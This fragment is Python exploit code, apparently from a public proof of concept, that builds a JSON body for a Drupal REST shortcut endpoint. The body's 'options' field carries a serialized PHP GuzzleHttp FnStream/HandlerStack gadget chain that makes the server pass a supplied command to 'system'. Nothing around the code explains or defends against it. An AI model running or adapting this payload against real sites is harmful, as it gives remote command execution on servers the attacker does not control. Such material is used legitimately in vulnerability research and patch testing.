 payload = {
    "link": [
        {
            "value": "link",
            "options": "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000"
                       "GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\""
                       "close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:"
                       "{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";"
                       "s:|size|:\"|command|\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000"
                       "stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000"
                       "GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\""
                       "resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
                       "".replace('|size|', str(len(cmd))).replace('|command|', cmd)
        }
    ],
    "_links": {
        "type": {
            "href": f"{urljoin(base, '/rest/type/shortcut/default')}"
        }
    }
}